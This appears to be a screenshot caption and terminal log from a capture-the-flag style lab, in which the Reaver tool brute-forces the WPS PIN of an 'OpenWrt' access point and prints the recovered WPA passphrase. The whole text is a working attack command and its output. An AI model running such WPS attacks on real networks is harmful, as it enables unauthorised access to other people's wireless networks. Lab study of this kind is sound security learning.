 netadmin@wifinetic:/tmp$ reaver -i mon0 -b 02:00:00:00:00:00 -vv -c 1
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching mon0 to channel 1
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 2 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.